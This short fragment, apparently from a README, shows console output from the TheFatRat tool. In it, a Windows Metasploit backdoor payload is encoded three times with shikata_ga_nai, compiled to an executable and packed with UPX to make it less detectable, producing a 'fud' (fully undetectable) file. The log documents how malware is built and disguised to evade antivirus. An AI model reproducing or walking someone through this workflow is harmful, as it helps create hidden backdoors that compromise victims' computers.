 You may see multiple errors until the executable is compiled successfully.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 3 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata_ga_nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai chosen with final size 435
Payload size: 435 bytes
Final size of c file: 1860 bytes
Uncompressed backdoor created in : /root/Fatrat_Generated/Powerfull.exe
Compressing /root/Fatrat_Generated/Powerfull.exe with UPX to be less detectable
....Done
Compressed Backdoor was build in : /root/Fatrat_Generated/Powerfull-fud.exe
Press Enter to return to fatrat menu